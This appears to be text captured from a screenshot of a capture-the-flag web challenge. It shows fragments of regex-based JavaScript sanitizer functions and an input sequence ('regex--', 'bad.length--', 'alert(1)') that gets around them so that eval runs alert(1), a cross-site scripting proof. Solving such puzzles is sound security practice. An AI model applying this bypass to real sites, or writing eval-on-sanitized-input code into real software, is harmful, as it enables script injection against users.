 const sanitized = input
return sanitized;
}
var regex = /[^A-z.\-]/g
function sanitizeAgainAgain
// even more sanitization!
const sanitized = input.replace(regex, '');
return sanitized;
}
ctf-web-4.codeinthedark.dev dice
1
OK
Write your code here
regex--
bad.length--
bad.length--
alert(1)
Output comes here
<html>
<head></head>
<body>
<script>
eval(sanitizeAgainAgain(sanitizeAgain("regex--")))
eval(sanitizeAgainAgain(sanitizeAgain("bad.length--")))
eval(sanitizeAgainAgain(sanitizeAgain("bad.length--")))
eval(sanitizeAgainAgain(sanitizeAgain("alert(1)")))
</script>
</body>
</html>